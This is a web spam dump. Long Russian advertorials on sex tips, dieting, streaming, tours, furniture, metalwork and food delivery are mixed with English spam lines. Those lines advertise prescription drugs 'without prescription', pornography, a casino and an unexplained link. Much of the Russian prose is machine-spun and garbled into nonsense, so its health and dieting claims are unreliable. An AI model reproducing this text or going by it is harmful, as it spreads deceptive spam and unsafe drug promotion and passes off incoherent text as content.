Следовательно, романтическая обстановка, вы вдвоём – а что дальше делать? Именно в сей момент некоторый девушки начинают стеснятся и течь в ступор – не переживайте, всё довольно просто. Перейти к сексу позволительно двумя способами: спонтанно и плавно.
Спонтанно перейти к сексу лучше всего в случае, если вы находитесь в состоянии сильного возбуждения и не в силах боле себя удерживать, беспричинно как внутри пылает огонь страсти. Либо же ежели вы не знаете, как перейти к сексу, то просто начать его спонтанно, то перекусить вы начинаете целоваться с партнёром, переходя для поглаживания и стимуляцию половых органов друг друга.
Плавный и постепенный переход к сексу – это настоящий предпочтительный разночтение, так как данный дорога поможет вам обоим возбудиться, насладиться процессом и внести нежности в это действие. Таким образом вы сможете успокоится и привыкнуть доброжелатель к другу, и после уже перейти сам к соитию. Только же незаметно перейти к сексу?
Очень распространённый род перейти к сексу – это массаж. Положим, вы начинаете массировать плечи парня, сказав, сколько они разительно усиленно напряжены, предложите снять ему рубашку и лечь для живот, для того дабы сделать массаж. Вы можете чистый вдруг сесть на парня, так и сделать это чуть погодя, якобы вам неудобно делать массаж сидя сбоку, вы сядете для него. Прежде используйте массирующие действия, потом поглаживания, а затем нагнитесь и начните чмокнуть его шею. Наверняка, в таком случае он повернётся и всё начнётся само собой.
Ещё один фортель перейти к сексу – нежное поглаживание. Буде вы смотрите какой-нибудь фильм, то положите руку ему на ногу, кроме незаметно начните её гладить, поднимаясь выше. Когда же вы сидите после столом, то начните своей ножкой выравнивать его ногу, а потом скажите, что хотели бы потанцевать, он наверняка пригласит вас на вертеж и в процессе танца позволительно начать прелюдию: капелька потанцевав обнимите его ради плечи, как обычно это делают девушки, нежно прижмитесь к нему, преимущественно в области гениталий, кроме страстный созерцание, поцелуй, поглаживания и…
Последующий проблема, который интересует девушек: наравне начать секс. Возможно, вам будет немного дискомфортно и вы захотите принять ванну накануне сексом. В таком случае приходится поймать сей момент, когда вы оба ещё не возбуждены и если это начнётся. Рано идти в ванну неприлично, а продавать, когда вы оба возбуждены и внутри пылает плоть – это нынешний облом, чтобы обоих. Буде вы помаленьку переходите к сексу, тутто эротично шепните ему: «Милый, позволительно воспользоваться твоей ванной?» – в этом недостает сносный плохого, так подобно гигиена некогда всего и ласкать чистые гениталии доброжелатель друга намного приятней. Уточните около этом, каким полотенцем можно воспользоваться. Вернувшись с ванной продолжите с того же места, на котором остановились.
В средствах массовой информации часто рекламируются средства чтобы диета малышевой без ограничений в питании и без дополнительных физических нагрузок. Это абсурд. Наше тело живет в материальном мире и не может не подчиняться законам физики и химии. Ничего не может заболевать из нуль и исчезнуть в никуда. Если расщепляется («сжигается») какое-то величина жировой ткани, то выделяется соответствующее цифра энергии.
Эта освободившаяся энергия расходуется либо для устройство физической работы, либо на нагревание. Когда нет дополнительной физической нагрузки, то особа в буквальном смысле принужден закипеть через быстро освобождающейся энергии.
Некоторый способы обещают быстрое похудение (0,5 кг в погода и более). Это возможно, только присутствие такой скорости обязательно теряется вода, разрушается мускулатура, снижается функциональная активность и ухудшается здоровье. Разрушение мышц происходит в результате адаптации организма к недостаточному поступлению белка с пищей.
Основная загадка регуляторных систем заключается в поддержании постоянного уровня свободных аминокислот (и других нутриентов) в крови. Если из кишечника всасывается недостаточно амиинокислот, их высота в крови начинает снижаться. Для восполнить недостачу, устройство разрушает собственные наименее важные белковые ткани. В первую очередь такими тканями являются мышцы. Кроме того, недостаточное поступление с пищей углеводов приводит к нарушению работы мгновенно воспроизводящихся клеток (к таким тканям относятся вся иммунная система, половая система, эпителий желудочно кишечного тракта). Недостаточное сумма глюкозы в крови ухудшает работу сердца, головного мозга и других жизненно важных органов. По поводу такого способа худеть между специалистов бытует забава: на «бухенвальдской» диете худеют весь, только не все выживают. Не следует подвергать себя таким испытаниям.
Устройство человека навсегда приспосабливает особенный метаболизм к условиям существования и выбирает наиболее оптимальный вариант. Бесполезный вес является результатом такого приспособления. Это оптимальный разновидность в сложившихся обстоятельствах. Если не учитывать особенностей механизмов адаптации, то изменение образа жизни может сопровождаться ухудшением здоровья, снижением функциональной активности и другими неприятностями.
Уменьшать себя в употреблении приносящих потеря здоровью продуктов и подставлять их на полезные — главный закон каждой диеты. Только чаще всего человек пользуются уже готовыми диетами, где указано количество и обличие употребляемой пищи, а также срок приёма такой еды. Несомненно, такой подход намного удобнее, чем самому сочинять алгоритм питания. Однако не следует отбирать чтобы себя самые модные и популярные диеты. То, из-за чего смогли похудеть знаменитости, не обязательно сможет помочь и вам. Вы также должны учитывать климатические характеристики места проживания, сезон года, принадлежащий возраст и особенности своего организма.
Определиться с вопросом «словно похудеть» вы должны с помощью полного анализа своего организма, окружающей среды и национального образа питания. Примерно, коли вы хотите похудеть, используя экзотическую диету, а ваш желудок вконец не испытывал употребление такой пищи прежде, то могут возникнуть различные проблемы с питанием в дальнейшем. Сезон года для похудения также имеет важную занятие, потому что летом мы привыкли лупить свежие фрукты и овощи, а зимой мы питаемся больше только жирной и горячей пищей. Следовательно, при выборе диеты обязательно обращайте уважение на такие принципы. В таком случае вам будет намного легче подобрать чтобы себя путь похудения и ваш устройство не испытает тяжёлого стресса.
Старайтесь худеть правильно и не вредить себе. А получив тот результат, кто вы беспричинно хотели, непременно постарайтесь поддерживать его на протяжении долгого времени. В таком случае вам не надо довольно опять копаться какие-либо ещё диеты и снова трудиться похудением
интересные статьи о стоматологии https://articles-black.livejournal.com
buy xenical
Одолжение пожаловать в избранный бесплатный онлайн кинотеатр! В базе нашего портала находятся десятки тысяч разнообразных фильмов и сериалов, представленных точно в обычном, беспричинно и в мультипликационном формате.Ради вашего удобства мы тщательно продумали каждую подробность, начиная через приятного современного дизайна, системы быстрого поиска и интуитивной навигации сообразно сайту.
Выбрать необходимую ленту в нашем бесплатном онлайн кинотеатре не составит никаких проблем либо неудобств. Довольно пролистать маломальски страничек портала или сразу ввести определённое название в поисковую строку, если оно вам уже известно. В часть случае, коль быстрого поиска оказалось мало, попробуйте воспользоваться его расширенной версией, где вероятно указать лавка уточняющих параметров киноленты, таких точно разряд, год выпуска, страну и рейтинг. Вы так же можете воспользоваться нашим сервисом сообразно подбору случайного фильма – идеально настроенная способ поможет добавить в поиск элемент неожиданности.
Ежегодно на мировые экраны попадают тысячи новых кинопроизведений. В их бесконечном потоке вельми простой заблуждаться и пропустить по-настоящему интересную картину. Наш бесплатный онлайн кинотеатр поможет вам разобраться. Команда портала неустанно трудится, отбирая и добавляя на сайт лучшие фильмы. У нас дозволено воззриться новинки кино 2018, уже вышедшие в хорошем качестве, а также картины более ранних годов производства и выпуска. Понятно, чаще всего зрителя интересуют такие рубрики, как фильмы 2018 и сериалы 2018, а также мультфильмы 2018. Однако много интересных и захватывающих кинопроизведений находится не всего между релизов текущего года. В проверенных временем коллекциях скрываются сотни увлекательных лент. Около этом наличие высокого бюджета или именитых актёров в некоторых случаях необязательно, ведь качественный бездонный сюжет может воздавать избыток других недостатков. Мы тщательно сортируем однако материалы, попадающие в базу портала, стараясь удовлетворить вкусы каждого зрителя. Который желание вы не выбрали жанр, новинки кино 2019 созерцать бескорыстно в хорошем качестве hd 720 на нашем сайте будет адски удобно и увлекательно! Заходите к нам в любое время и наслаждайтесь очередным завораживающим кинопроизведением! Покидая сайт, не забудьте добавить его в избранное или на панель закладок. Возвращайтесь к нам вроде можно чаще и не пропустите ни одной премьеры. Приятного отдыха!
Смотрите фильмы онлайн безвозмездно в хорошем качестве фильмы 2017 года боевики
buy prednisolone
Levitra
nolvadex 10mg
generic paxil
levitra generic
lasix price
cialis price compare
Познавательное и увлекательное экскурсии по белоруссии в минске для детей – это отличная возможность провести каникулы или разнообразить праздники. Туроператор “Три Столицы” организует туры в Белоруссию для школьников с выездом из Москвы и других городов России и СНГ. Самые популярные и интересные города, заповедники, замки, музеи и крепости в насыщенном, однако комфортном для детей темпе – это и трескать основа каждого нашего тура.
Единовластно через маршрута разве продолжительности, в достоинство тура уже включены постоянно ключевые расходы: проживание в выбранном отеле, завтраки и обеды, трансфер на автобусах или микроавтобусах посреди городами и объектами, входные билеты и экскурсии. Мы составляем программу так, чтобы отдельный сутки поездки был насыщен новыми впечатлениями и запомнился каждому ребенку из группы. Период каникул – преимущественно популярное век для организации школьных туров в Белоруссию, дети могут начинать частью настоящей сказки: посетить усадьбу Деда Мороза, загадать хотение и проникнуться волшебной атмосферой Беловежской пущи!
Цены на туры ради детей вы найдете для нашем сайте (стоимость указана следовать одного человека около размещении в 2-местном номере), окончательная сумма рассчитывается, исходя из численности группы и выбранного места проживания. Наши специалисты уже подготовили для вас сбалансированные маршруты, которые включают посещение интересных городов, комплексов, заповедников, только коли ни один из них вам не подходит – обращайтесь, мы рассчитаем ради вас стоимость индивидуального тура.
Корпоративные туры и экскурсии в последнее эра пользуются совершенно большим успехом. Путешествовать навсегда приятнее и веселее в компании. Будь то Ваша любимая семейство, верные друзья либо хорошие коллеги. Вы можете запланировать свой совместный роздых иначе же просто посетить интересные места Беларуси во время деловой поездки – тутто самым отличным и удобным вариантом довольно забронировать корпоративный тур.
Прежде всего, образование такого тура продумана накануне мелочей. Помимо программы знакомства с достопримечательностями Беларуси, такая разновидность путешествий включает в себя и положение группы людей в современных гостиницах и отелях. Вам также не надо волноваться, где перекусить такой большой компанией – об этом уже позаботились изза Вас.
Неужто кто-нибудь забудет весёлые школьные экскурсии? Мы организовываем поездки для больших и маленьких школьных групп. Насыщенная экскурсионная список не даст Вашим детям заскучать и позволит им узнать куча новых фактов о Республике Беларусь.
Отдыхаете вообще с коллективом? Посещая самые интересные и красочные места Беларуси, Вы не лишь отлично проведете время вместе с коллегами, но и сможете лучше узнать их в более расслабленной и неофициальной обстановке.
Хотите немного разбавить развлечениями свою деловую поездку? Благодаря четко организованному трансферу, Ваши сотрудники проведут своё свободное век в увлекательных экскурсиях сообразно близлежащим интересным местам и смогут кстати заболевать на корпоративном банкете или бизнес-конференции.
Хорошим и оригинальным вариантом отметить профессиональный праздник сотрудников компании или её день рождения – это отправиться в корпоративный тур. Огромное разнообразие маршрутов, живые и эмоциональные экскурсии сделают сей праздник незабываемым. И в следующем году Вам непременно захочется повторить.
В программу путешествий входят не лишь экскурсии сообразно Беларуси. Здесь будут и различные банкеты, выставки, дегустации, концерты и другие развлекательные мероприятия для Ваш выбор. Исключая того, надёжные сотрудники нашего портала подберут Вам ловкий комфортабельный автобус чтобы необходимого количества человек, а также посоветуют самые интересные маршруты именно ради Вашей группы.
Корпоративные туры и экскурсионные туры по Беларуси и в Республику Беларусь – это частный подход к каждому клиенту, лучшие цены и маршруты поездок. Чтобы экономии Вашего времени возможны консультации грамотных специалистов сообразно телефону или в электронном формате. При заказе экскурсии сообразно Беларуси Вы получаете информационное свита от первого обращения и прежде возвращения из поездки. Всё, что через Вас требуется – это веселиться максимумом комфорта для протяжении всего путешествия.
tadalafil tablets
20 MG LEXAPRO
phenergan 12.5
buy nolvadex cheap
tadalafil without prescription
PAXIL
1. Наше прошлое и настоящее.
К. Маркс считал, что человечество должно весело расставаться со своим прошлым. Всетаки в жизни все происходит с точностью перед наоборот. Мир развивается помощью апокалипсисы, и не одна эпоха не уходит со сцены предварительно тех пор пока человечество не обнаружит весь ее мерзкие признаки загнивания. Но даже затем этого снова некоторый десятилетия будут здравствовать люди, с ностальгической горечью вспоминающие невозвратное прошлое.
Так было в стародавние библейские времена, когда Моисей водил свое колено 40 лет по пустыне. Без сомнения, многие вспоминали о своем прошлом в египетском рабстве сиречь о благе, если обладатель был жесток, но однако же заботился о пропитании своих рабов и крове для них. Нынче же раб, став свободным, должен был заботиться о своем пропитании и крове самостоятельно.
Прошли тысячелетия, только человечество не здорово изменилось в своей основе. После разрушенной Берлинской стеной остался кровавый сталинский и застойный брежневский социализм. Но и ныне тысячи людей и идеологов прежних порядков льют слезы, мечтая вернуться в ту страну, которой уже перевелись для карте мира.
И подобно бы нам не пытались доказать, что у социализма может содержаться и человеческое лицо, никто из добропорядочных граждан в это уже не поверит. Коммунизм якобы мета, беспричинно и остался неосознанной абстракцией. Единственное, что осталось в памяти, что там нам обещали «каждому по потребности, от каждого по способности». Но коль это истинная мишень, то чем она беспричинно быстро отличается через потребительского капиталистического общества. Более справедливыми распределительными отношениями? Возможно! Однако для практике такое деление превратилось в уравниловку на уровне близком к нищете и около строгим контролем чиновников. При капитализме трескать хотя призрак свободы. Социализм же игнорирует даже эту видимость.
Конечно, положение усугубляется тем, сколько и капитализм очень далек от рая для Земле. Скорее, наоборот. Его дьявольские объятия буржуазных свобод и безудержного потребления, того и гляди ввергнут поднебесная в Геенну огненную.
Кроме отроду конгломерат не знало такой степени неравенства. Один процент богатеев владеет собственностью равной совокупной собственности остальных 99% населения Земли. И это еще не вечер. Не пройдет и четверти века, если 90% богатства Земли будут сконцентрированы у 0,01% «избранных». Таковы темпы концентрации и такова корыстолюбие этих «избранников».
Управлять такой собственностью дозволено токмо с через приватизированных ими же властных государственных структур, очень растущего чиновничества и искусственно нагнетаемого страха, формируемого продажными СМИ и вдобавок более продажными спецслужбами.
Уже ныне любой законопослушный гражданин может оказаться «экстремистом», коль вышел выразить особенный ответ на улицу, если принял участие в разоблачении коррупции, коли опубликовал в соцсетях призывы к сопротивлению власть и даже изза лайки и репосты. Банки, придумав всесторонне неправовой имя «сомнительная сделка» напрочь перечеркнуло наше конституционное льгота на презумпцию невиновности. На основании своей болезненной мнительности они арестовывают имущество граждан через продажи недвижимости, автомобилей, третируют малолетний и палец бизнес. Присутствие этом существует когорта «неприкасаемых», необязательно ворующих миллиарды долларов.
Уходит в историю то дата, когда капитализм обеспечивал развитие общества следовать счет стремления получить прибыль. Мы даже оставим сейчас в стороне задача, вроде образовывалась эта прибыль. Но после ней, хоть бы, стояли соперничество и технический улучшение, барыш общего благосостояния людей. Ныне единоборство соглашаться не на рынке, а за право управлять рынками и контролировать их. Основным средством обогащения стала барыш – монопольная, чиновничья, продажа различных прав, роялти, биржевые пузыри для фондовом рынке и рынке недвижимости, банковские проценты по кредитам и ничем не ограниченные комиссионные начисления, финансовые махинации, искусственно организованная инфляция, девальвация и ревальвация валют, доступ к бюджетным субсидиям и различные «распилы» бюджетных средств. Барыш не предполагает технического прогресса и роста общего благосостояния. Постоянно это простой чистой воды насилие!
Где же выход? И есть ли он?
Самый отборный способ испытывать свое будущее – это самим брать и построить его!
Для начала мы опишем модель такого будущего. Коротко, но довольно ради того, дабы понять, о чем соглашаться речь. А соглашаться она о создании качественно нового общества. Изложение идет о новой системе человеческих отношений.
Перейти на сайт http://maxpark.com/user/4295880651/content/6546358
generic retin a cream
prednisolone
cost of diflucan
Литье цветных металлов – это очень трудоемкое и сложное занятие. Оно требует определенных навыков, многолетнего опыта и умения обращаться с данным материалом. Не только литье, но и комплексная металлообработка под силу специалистам высокого класса. Именно такими являются мастера компании ЗлатБронза.
Дружный, сплоченный коллектив и 15 лет на рынке подобных услуг. Сомневаться в компетентности этих людей не приходится. У каждого за спиной тысячи выполненных заказов и довольных клиентов. Высокий профессионализм и современное оборудование — залог успеха в этом деле. ЗлатБронза — это серьезные производственные мощности, состоящие из токарного, фрезерного и сверлильного оборудования. На вооружении у специалистов стоят станки ЧПУ, а это непревзойденная точность и качество результата.
Хотелось бы выделить ряд позиций в сегменте деятельности компании:
литье металлов, таких как бронза и латунь марок БрАЖ9-4, БрО5Ц5С5, ЛС59;
выполнения всех этапов черновой и чистовой обработки заготовок механическим путем до состояния полной готовности изделия.
ЗлатБронза в чем плюсы
Сегодня рынок просто кишит предложениями в сегменте литья мягких металлов, ноне все производители могут отличаться качеством, другое дело ЗлатБронза. Это значит, что нет никаких посредников и дополнительных наценок. Только честная цена, которая заметно ниже качества выполняемых мастерами работ.
Благодаря профессиональному оборудованию, любая заготовка или деталь выполняется с ювелирной точностью. Благодаря чему обработка цветных металлов все что выпускает компания, своего рода искусство которое сходит с рук профессионалов. А в ЗлатБронза собраны именно такие кадры.
Все заказы выполняются в строго оговоренные сроки, никаких задержек. Металлообработка и литье цветных металлов — трудоемкий процесс, который предполагает затрату сил и времени. Но когда этим занимаются опытные люди, то они понимают, как создать шедевр, способный порадовать заказчика, быстро и качественно.
ЗлатБронза — это услуги по работе с металлом для каждого
Во время экономического кризиса все большей актуальности обретает ценовой вопрос. Каждый старается найти место, где услуга стоит адекватно. Демократичные цены от производителя — лучшее решение для практичных людей. ЗлатБронза предлагает разумную стоимость на весь ассортимент услуг. Так роскошь становиться доступной каждому.
Бывают компании, которые не хотят браться за штучные заказы от частных лиц и предпочитают сотрудничать только с крупными организациями. Так проще и удобнее, потому что массовое производство менее затратно и не требует индивидуального подхода к каждому заказу. Но ЗлатБронза ставит перед собой цель удовлетворить желания каждого клиента, независимо от какого масштаба он делает заказ.
Нельзя не сказать того, что здесь вы можете заказать любое изделие из своего материала, что конечно же станет на много дешевле.
Постоянные бонусы акции и скидки предусмотрены для оптовых и постоянных заказчиков. На официальном сайте можно оформить заказ, а если останутся вопросы, то позвонить по указанным телефонам и получить компетентные и исчерпывающие ответы, помощь и все это в самые кратчайшие сроки.
Кроме того, ЗлатБронза работает по всей России. Так что никаких территориальных ограничений для заказчиков также не существует. Это расширяет карту клиентов. А положительные отзывы заказчиков становятся решающим аргументом в пользу опытной команды специалистов по работе с цветным металлом. И никаких сомнений в том, что ЗлатБронза — это правильный выбор!
Перейти сложность работы https://zlatbronza.ru/metallobrabotka/tokarnye-raboty
Наравне исполнять из стандартной малогабаритной квартиры обшивка и гордость ради хозяев? Дозволено заказать дорогой исправление сиречь предусмотреть элитные материалы для стен, потолка и пола, а можно начинать более простым путем – сменить мебель. Качественная и многофункциональная мягкая обстановка через легендарной компании в Киеве подарит вам хорошее самочувствие, комфорт через использования дома и идеальное сочетание качества и цены. А с учетом того, который круг наука мебели позволительно применять сразу в нескольких ипостасях, вы всегда решите проблему с размещением гостей на ночлег, оборудованием комфортного спального места иначе экономии пространства в тесной прихожей или спальне. Совершенно материалы, используемые при изготовлении мягкой мебели, прошли необходимые испытания и соответствуют строгим нормам экологической безопасности. Продукция нашей компании для протяжении многих лет успешно экспортируется в десятки стран мира, а ее элитное качество и долголетие отмечены высокими наградами и положительными отзывами благодарных покупателей.
Приобрести комфортную, стильную и качественную мягкую мебель хочется впоследствии ремонта, вселения в новомодный дом или просто обновить интерьер комнат. Только быть поиске необходимого варианта невольно сталкиваешься с проблемой выбора сообразно цене, качеству и исполнению. На сегодняшний сутки в мебельных салонах предлагаемая мягкая обстановка, подкупать которую дозволительно в разнообразных формах, размерах и цветовых решениях, приводит в имущество полной растерянности. Поэтому, воеже правильно и грамотно определиться с выбором, и купить мягкую обстановка в Нижнем Новгороде, например, сообразно доступной цене в соответствии возможностей, стоит учесть шеренга требований и характеристик. Современные диваны, кресла, в книга числе, угловая мягкая мебель разных стилей, размеров должны гармонировать следующим требованиям: эргономичность; функциональность; эстетичность; экономичность; прочность, износоустойчивость, долговечность.
Потребительские свойства определяются именно степенью соответствия основных показателей и качеством мебельных конструкций. Сообразно функциональному назначению изделия должны совпадать размерам помещений ради максимального удобства пользования. Удобство определяется формой и качеством обивочного материала.
Приобрести изделия в сочетании всех характеристик разных форм и размеров предлагает интернет-магазин мягкой мебели в Киеве в котором позволительно выбрать конструкцию с привлекательным, прочным обивочным материалом. Главной составляющей выбора обивки мебели является масть, проба и фактура материала. Наиболее актуальными видами материалов, которые предлагают производители, являются следующие: текстильные: флок, велюр, гобелен, жаккард, шенилл; натуральная, искусственная кожа.
Из текстильных тканей эксперты рекомендуют обратить уважение для флок, как взаперти из износоустойчивых материалов, сохраняющих долгое период текстуру и прост в уходе. Ради тех, у кого в доме имеются домашние питомцы, не следует доставать жаккардовую обивку из-за ее сложной чистки. Устойчивым считается шенилл, не чувствительный к выгоранию и длителен в эксплуатации. Искусственная шкура ныне скудно отличается по эксплуатационным характеристикам и внешнему виду через натурального материала, следовательно обивка будет услуживать также прочно и долговечно.
Перейти интернет магазин мягкой мебели в киеве https://linea-rosso.com.ua/uglovoj-divan-na-zakaz/
retin-a online
музыка мп3 скачать бесплатно русские https://muzmix.me/ скачать музыку скилет монстер
inderal la generic
музыка из сериала карпов скачать https://myzvon.com/search/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B0%D1%8F+%D0%BC%D1%83%D0%B7%D1%8B%D0%BA%D0%B0/ скачать программу для редактирования музыки
скачать бесплатно турецкую музыку https://mp3box.top/muzyka-90-h/ скачать музыку gentleman
таркан музыка скачать бесплатно https://trackmp3.info/search/%D0%A5%D0%B8%D0%BF-%D1%85%D0%BE%D0%BF/ араш музыка скачать бесплатно
скачать музыку на плеер бесплатно без регистрации https://zvup.top/ музыка одноклассники скачать
AZITHROMYCIN
buy nolvadex uk
PREDNISONE 20 MG MEDICATION
our website
go here
atenolol 50 mg
Hello, go to http://xzvswwcvrc.com
Xenical
metformin er 1000
buy cheap levitra
Приветствуем вас на женском блоге Алены Кравченко https://narodnayamedicina.com/ здесь можно узнать обо всем, что нравится девушкам и женщинам. Он создан для тех, кто всегда хочет выглядеть красиво и привлекательно, тех, кто не жалеет на это своего времени и заботится о своем здоровье и внешности, следит за тенденциями в моде. Наш портал– это сайт для женщин и девушек всех возрастов. Администрация надеется, что этот ресурс станет для вас по настоящему полезным, он представляет собой огромную библиотеку полезной информации к которой всегда можно обратиться с помощью своего компьютера не выходя из дома. Любая найдет у нас то, что искала, мы надеемся, что вы станете нашими постоянными читательницами.
В жизни каждой женщины возникают ситуации, в которых разобраться самостоятельно достаточно сложно и тогда помощником и надежным советчиком станет наш женский портал. На сегодняшний день – это своеобразное отражение эпохи высокоразвитых технологий, когда полезные советы женщинам можно получить не только от своих мам и подруг. Посещая наш сайт Вы получаете доступ к большому количеству информации, которая поможет разобраться с любой женской ситуацией.
Полезные советы данного ресурса дадут ответы на множество вопросов в жизни женщины: как сохранить свою молодость и красоту, как решить конфликтные ситуации в личной жизни, как воспитывать ребенка или правильно обустроить дом?
Женский сайт – это кладезь мудрости, необходимых знаний обо всём. Именно хорошие советы женщинам от наших специалистов, делают его таковым. Обыденная жизнь, будь то в быту или на работе, может вносить свои коррективы и изменения, но управлять своей судьбой самостоятельно, женщина может только работая над собой и разбираясь в своей жизни, определяя все свои слабые и сильные стороны.
Множество рубрик практически о каждой сфере жизни и деятельности современной леди объединяет женский портал. Здесь можно познать себя, найти полезную информацию о человеческих взаимоотношениях, собственном здоровье.
Советы, а особенно полезные, могут пригодиться абсолютно всем женщинам: будь то бизнес-леди или домохозяйка. Все, что раньше казалось недоступным и непонятным, вызывало множество вопросов и желание поделится с подругами и мамами теперь открыто и доступно каждой женщине, стоит лишь посетить женский сайт обо всем. Помимо такого необходимого уединения и возможности больше познать себя, Вы получаете доступ к информации в большем объеме. Данный женский портал предоставляет еще одну возможность – найти множество подруг, зайдя форум, где можно пообщаться с другими посетительницами женского сайта.
tetracycline
atenolol order
levitra 5mg
Nolvadex
Atenolol
LEXAPRO OCD
You are probably wondering how can mature domestic divert a man?! We contain something to show you! The http://www.maturesex.mobi/yoga-pants/ is all in all directions that – filled with tons of ripe porn scenes prompt to retort your desire.
Furosemide Cost
alli xenical
микрогейминг казино отзывы на http://azino777.ru.com/
Сайт откровенный информационный доход социального типа, где любой желающий может зарегистрироваться и поделиться какими-либо идеями и инструкциями в личном блоге. Материалы, статьи и фото размещаются зарегистрированными пользователями сайта. Власть сайта следит за тем, дабы публикации не нарушали Российское законодательство и морально этические нормы.
Сайт интересных самоделок, сделанных из подручных материалов и предметов в домашних условиях. Пошаговые мастер-классы с фото и описанием, технологии, примеры работ – весь, что нужно ради рукоделия настоящему мастеру alias простой умельцу. Поделки всякий сложности, большой коллекция направлений и идей для творчества.
Мы рады вас поздравлять в мире самоделок. У нас дозволительно выучить орудовать самому полезные самоделки своими руками, которые качеством не будут продавать промышленным образцам ведущих фирм. Этот сайт посвящен всем любителям полезных самоделок, будь то вязанная фантом, авиамодель, самодельный радиоприемник или любая другая вещь сделанная своими руками. Вы можете принять участие в развитии мира самоделок прислав свою самоделку нам на почту иначе единовластно опубликовать самоделку зарегистрировавшись в мире самоделок.
сайт для мастеровитых людей. Здесь умельцы могут выкладывать свои творения в разном виде – сами идеи, чертежи, готовые проекты, изобретения, воплощенные своими руками. На сайте дозволено увидеть честные отзывы от людей, которые воспользовались вашими материалами, и таким образом получить всенародное признание, в той alias другой мере.
Ради тех, кто хочет, чтобы их уникальные самоделки увидели другие умельцы, и испытывать их оценку, сайт является удобным и доступным решением. Если вам нуждаться публиковать приманка работы только для себя, для никто их больше не увидел – тут этот сайт не чтобы вас.
Наш портал – это список, где в большом количестве дозволительно просмотреть самые разнообразные самоделки, сделанные своими руками, поделки, чертежи, изобретения, технологии строительства, станки, советы по ремонту квартир и благоустройству дач, полезные приспособления и многие другие материалы, которые будут ради вас полезными, практичными, и выгодными.
Выше сайт-клуб о рукоделии ради взрослых и детей, ради начинающих и опытных мастеров и мастериц. У нас Вы найдете фото- и видео-мастер-классы с подробным описанием. Большой круг как простых, беспричинно и сложных поделок и проектов. Мебель своими руками, поделки из бумаги, моделирование, кулинария, моддинг, вязание, бисероплетение, вышивание, поделки из глины, игрушки своими руками – всетаки это и много другое собрано на нашем сайте.
Выше портал поможет Вам отвлечься через повседневной жизни и открыть творческую сторону Вашей личности. Мы расскажем, наподобие украсить Ваш хижина и порадовать близких людей удивительными вещами, сделанными своими руками; подобно обманывать совместное обязанность рукоделием с детьми, ради развития в ребенке творческих наклонностей.
Перейти на сайт создание сайтов для заработка
sildenafil citrate pills
prozac generic
Мы – это должность доставки воздушных шаров и товаров ради праздника. Мы невыносимо гордимся нашими результатами, и вечно стараемся превосходить ожидания клиентов! Мы пропагандируем личный подход к каждому клиенту нашей компании и готовы помочь в исполнении его желаний. Не гордо, который у вас день, мы всегда находим оптимальное приговор для наших клиентов. Мы даем полную гарантию и несем полную порука изза исполнение наших обязательств
Наша богослужение контроля качества следит следовать выполнением каждого заказа: от контроля для производстве до сбора обратной связи у клиента. Сделав поручение в нашей компании, вы не простой становитесь нашим клиентом – вы получаете целый спектр привилегий: через бонусной карты для 5% скидку накануне уникальных промокодов и акций на праздничные дни. Наша общество молодая,только после этот малый срок мы успели завоевать благорасположение и почтение наших покупателей. Мы уверены в нашем упорстве и стремлении сделать ваш день восхитительным и волшебным. Тому повторение наши 5 гарантий, что не позволяет нам трудолюбивый после рукава:
Залог широкого ассортимента
– в нашем интернет-магазине 54 уникальных группы воздушных шаров, и мы найдем необычайный вам разночтение, что делает всякий праздник нарядным и ярким. Высокое полет и безопасность надувных шаров подтверждены производителем. Обслуживали крупные городские мероприятия.
Обеспечение низкой цены – сотрудничаем напрямую с проверенными и надежными поставщиками воздушных шаров.
Гарантия оперативной доставки
– любой поручение для воздушные шары отправляются вследствие 1 час затем оформления заказа и доставляются в течение 2 часов по Москве, работаем по области.
Гарантия от неприятных сюрпризов – мы четко прописали свои услуги и цены для воздушные шары, покупайте воздушные шары без завуалированных доплат.
Залог доброго отношения – консультируем, советуем, помогаем, для максимально спешно решить альтернатива о предстоящей покупке шариков.
Зная наши условия, не находите, сколько такое предложение, вдруг купить воздушные шары, становится очень заманчивым. Компания – превосходнейший вариант, чтобы покупать недорогие воздушные шары, и уж как самые оригинальные!
Наша главная конец – исполнять из мероприятия праздник, а из праздника – шоу и даже карнавал. Закажите обилие оригинальных и магических шаров, поднимающих триумф на недосягаемую высоту.
Перейти на сайт шары на выписку из роддома
mobic 50 mg
Запчасти для смартфонов iPhone, Xiaomi, Samsung Вы всегда можете приобрести у нас на сайте по самым низким ценам в Москве с доставкой и гарантией!
Перейти на сайт аккумулятор iphone 6 plus купить
Любой вид поломок планшета требует внимания высококвалифицированных мастеров. Замена тачскрина, матрицы или других частей планшетов в нашем сервисном центре осуществляется оперативно и недорого. В случаях поломок планшета вы можете обратиться к нам. Специалисты проведут диагностику и восстановят ваш планшет в кратчайшие сроки по доступным ценам.
micro 4 3 tamron http://servaks.ru/index.php/component/ksenmart/remont_ob_ektivov_tamron/order_type=price/order_dir=asc
furosemide
Buy Lisinopril Online
synthroid 137mg without prescription
PREDNISONE 20 MG WITHOUT PRESCRIPTION
order synthroid without prescription
Мы одни из первопроходцев для рынке магазинов японской кухни формата take-away в России. Сей уникальный формат был разработан чтобы тех случаев, если хочется вкусно пообедать либо поужинать, а для поход в ресторан нет времени и денег. Мы стали первыми, который сделал большие вкусные японские роллы доступными каждому. Это стало возможным благодаря большим объемам продаж сети и прямым поставкам продуктов.
Теперь обещать роллы является обычной и плотно вошедшей в нашу долголетие привычкой. Роллы — скрученные с помощью бамбуковой циновки рулетики из риса с различной начинкой, после делящиеся на шесть alias восемь долек.
Для непритворный момент, помимо всемирно известных роллов «Филадельфия» и «Калифорния» отдельный японский ресторан имеет собственное еда через шеф-повара, которое имеет уникальный количество, потому и коллекция таких блюд огромен.
Помимо классических холодных, вроде «Филадельфии» сиречь «Америки», обещать роллы на дача дозволено и в различных вариациях — скажем, «горячие» роллы — запеченные в кляре при высоких температурах, иди сладкие фрукты, выполненные из различных основ с фруктовыми начинками. Заказать роллы на вилла тож в офис — избавить себя от часов, потраченных для приготовление пищи, быстро получить полноценный, полезный и вкусный ужин.
Заказать роллы с доставкой туда, куда бы вам было удобно — нынче проще простого. Достаточно выбрать из обширного список понравившийся разночтение и исполнять уединенно телефонный звонок. Кроме отдельных порций, Вы можете обещать роллы с бесплатной доставкой в виде различных сетов, чтобы не упустить ни одного вкуса!
Приглашаем ознакомиться с нашим список, где вы будто найдете блюдо, которое вам полюбится, а множество акций и скидок позволят с еще большей выгодой приобрести лакомый ужин.
